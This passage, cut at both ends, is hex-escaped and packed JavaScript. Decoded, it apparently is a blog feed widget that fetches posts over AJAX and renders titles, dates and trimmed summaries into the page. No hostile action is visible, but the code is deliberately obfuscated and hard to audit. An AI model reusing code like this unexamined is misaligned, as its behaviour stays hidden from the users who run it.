\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x36\x68\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x33\x52\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x